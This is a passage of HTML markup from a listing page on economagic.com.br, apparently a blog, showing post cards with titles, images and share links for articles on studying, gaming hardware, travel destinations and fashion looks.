				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
